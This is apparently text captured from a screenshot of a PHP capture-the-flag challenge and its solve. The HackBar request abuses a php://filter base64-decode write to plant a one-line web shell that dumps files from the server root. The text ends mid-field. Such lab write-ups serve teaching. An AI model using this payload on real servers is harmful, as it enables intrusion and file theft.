 <?php
error_reporting(0);
highlight_file(__FILE__);
//flag in /flag
$file = $_GET['file'];
$content = $_POST['content'];
if(preg_match("/\<|\>|\;|\(|\?/i")){
die("content not safe");
}
file_put_contents($file,$content);
?>
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://862727a8-8bc1-49e3-bf4b-dc1d67d4735b.challenges.ctfer.com:8080/?file=php://filter/write=convert.base64-decode/resource=1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=PD9waHAgc3lzdGVtKCJ0YWMgLyoiKTs/Pg==
Name
Host
Valu
862